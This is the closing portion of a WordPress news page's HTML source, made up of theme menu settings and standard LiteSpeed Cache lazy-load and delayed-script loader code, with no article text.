"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(window).on('load',function(){var block=jQuery('.tdi_70'),blockClass='.tdi_70',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer()}
if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px')}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px')}});jQuery(window).resize()}
setTimeout(function(){block.css('opacity',1)},500)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_weather","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_separator","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_author_box","style_general_single_content","style_general_related_post","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"]</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://eco21.eco.br/wp-content/litespeed/js/026e39e9ffa90f24b24a5cfa21e5b2b2.js?ver=eb987"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 08:29:18 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 08:29:15 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->